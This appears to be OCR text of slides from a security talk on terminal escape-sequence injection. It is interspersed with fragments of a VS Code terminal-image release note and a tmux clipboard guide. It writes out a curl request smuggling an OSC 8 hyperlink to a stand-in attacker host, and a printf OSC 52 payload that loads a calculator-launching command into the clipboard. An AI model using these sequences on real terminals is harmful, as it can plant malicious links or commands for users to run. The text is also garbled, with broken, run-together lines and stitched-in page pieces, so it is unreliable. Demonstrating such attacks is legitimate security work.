


 $\Box$   $\Box$   $\Box$ 

 $|\cdots| \;\wedge\; |\times|$ 



### $\bullet\bullet\bullet$

### curl 127.0.0.1/hello%1b%5d8%3b%3bhttp%3a%2f%2fevil.terminalinjection.com%07





### 404 Not Found

nginx/1.23.3







sh-4.4\$ https://evil.terminalinjection.com https://evil.terminalinjection.com https://evil.terminalinjection.com https://evil.terminalinjection.com https://evil.te<br>C om https://evil.terminalinjection.com https://evil.terminalinjection.com https://evil.terminalinjection.com https://evil.terminalinjection.com https://evil.terminalinjection.com https://evil.termina tps://evil.terminalinjection.com https://evil.terminalinjection.com https://evil.terminalinjection.com https://evil.terminalinjection.com https://evil.terminalinjection.com https:/ /evil.terminalinjection.com https://evil.terminalinjection.com https://evil.terminalinjection.qom methor.com https://evil.terminalinjection.com |





# **INLINE IMAGE SUPPORT**



### **UPDATES**

### **June 2023**

May 2023

April 2023

March 2023

February 2023

January 2023

November 2022

October 2022

September 2022

August 2022

**July 2022** 

June 2022

May 2022

April 2022

**March 2022** 

February 2022

January 2022

November 2021

October 2021

September 2021

### Terminal

### Image support

Images in the terminal, which were previewed last release, are now enabled by default. Images in a terminal typically work by encoding the image pixel data as text, which is written to the terminal via a special escape sequence. The current protocols supported are sixel and the inline images protocol pioneered by iTerm.



### https://code.visualstudio.com/updates/v1\_80

### To test images manually, you can download and cat a .six example file from the libsixel repository:

IN THIS UPDATE

Search Docs

 $\overline{\pm}$  Download

Accessibility Workbench Editor {Terminal Testing Source Control Notebooks Languages Remote Development Contributions to extensions Preview Features Extension authoring Proposed APIs Engineering Documentation Notable fixes Thank you Subscribe Ask questions

- Follow @code
- Request features
- Report issues
- **Natch videos**





**TERMINAL** 



Ш

H

# **MAKES YOU WONDER WHAT THAT LOGFILE CONTAINS?**



It is common to want to have text copied from tmux's copy mode or with the mouse in tmux synchronized with the system clipboard. The tools offered to tmux by terminals to do this are quite blunt and not consistently supported. This document gives an overview of how things work and some configuration examples.

There are two posible methods:

- OSC 52 and the set-clipboard option.
- Piping to an external tool like xsel.

Note that tmux should be restarted entirely (run tmux kill-server) after making changes to .tmux.conf.

### The set-clipboard option

### How it works

Some terminals offer an escape sequence to set the clipboard. This is one of the operating system control sequences so it is known as OSC 52.

To skip the details and read quick step-by-step instructions on configuring set-clipboard, skip to this section.



### $\bullet\bullet\bullet$

# printf '\033]52;c;base64string\007' b3BlbiAtYSBjYWxjdWxhdG9yLmFwcAoK open -a calculator.app \n

